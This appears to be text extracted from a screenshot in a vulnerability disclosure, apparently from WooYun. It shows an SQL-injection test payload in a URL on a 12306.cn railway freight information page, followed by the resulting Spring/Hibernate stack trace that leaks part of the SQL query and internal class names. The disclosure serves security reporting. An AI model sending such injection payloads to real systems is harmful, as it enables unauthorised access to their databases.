 hyfw.12306.cn/hyinfo/action/JgxxAction_hwyjl?lx=00' and 1='a#
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
系统运行期错误:
查看详细
org.springframework.dao.InvalidDataAccessResourceUsageException: could not execute query; SQL [ select bllbdm,bllbhz,yjh,jj1dw,jj1bz,jj2dw,jj2b
at org.springframework.orm.hibernate3.SessionFactoryUtils.convertHibernateAccessException(SessionFactoryUtils.java:629)
at org.springframework.orm.hibernate3.HibernateAccessor.convertHibernateAccessException(HibernateAccessor.java:412)
at org.springframework.orm.hibernate3.HibernateTemplate.doExecute(HibernateTemplate.java:411)
at org.springframework.orm.hibernate3.HibernateTemplate.executeFind(HibernateTemplate.java:343)
at com.dzsw.dao.impl.CommonDaoImpl.getListBySql(CommonDaoImpl.java:621)
at com.dzsw.service.self.information.impl.JgxxService.listQuery(JgxxService.java:26)
at sun.reflect.GeneratedMethodAccessor96.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:309)
at org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:183)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:150)
at org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:110)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172)
at org.springframework.aop.interceptor.ExposeInvocationInterceptor.invoke(ExposeInvocationInterceptor.java:89)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:202)
at $Proxy102.listQuery(Unknown Source)
at com.dzsw.web.action.information.JgxxAction.hwyjl(JgxxAction.java:61)
at sun.reflect.GeneratedMethodAccessor161.invoke(Unknown Source)
0K/S 0K/S
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at com.opensymphony.xwork2.DefaultActionInvocation.invokeAction(DefaultActionInvocation.java:452)
at com.opensymphony.xwork2.DefaultActionInvocation.invokeActionOnly(DefaultActionInvocation.java:291)
at com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:254)
www.wooyun.org